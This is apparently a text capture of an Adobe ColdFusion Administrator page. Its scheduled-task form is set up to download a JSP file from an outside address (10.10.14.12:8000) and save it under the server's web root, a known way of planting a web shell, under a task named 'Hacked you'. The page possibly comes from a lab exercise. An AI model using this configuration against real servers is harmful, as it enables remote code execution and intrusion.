 Expand All / Collapse All
SERVER SETTINGS
Settings
Request Tuning
Caching
Client Variables
Memory Variables
Mappings
Mail
Charting
Font Management
Java and JVM
Settings Summary
DATA & SERVICES
Data Sources
Verity Collections
Verity K2 Server
Web Services
Flex Integration
DEBUGGING & LOGGING
Debug Output Settings
Debugging IP Addresses
Debugger Settings
Logging Settings
Log Files
Scheduled Tasks
System Probes
Code Analyzer
License Scanner
SERVER MONITORING
EXTENSIONS
EVENT GATEWAYS
Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name zeroX30 Hacked you
Duration Start Date 17 Απρ 2025 End Date (optional)
Frequency
One-Time at 8:26 πμ
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.12:8000/zerox30.jsp
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File n8\wwwroot\CFIDE\zerox30.jsp
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel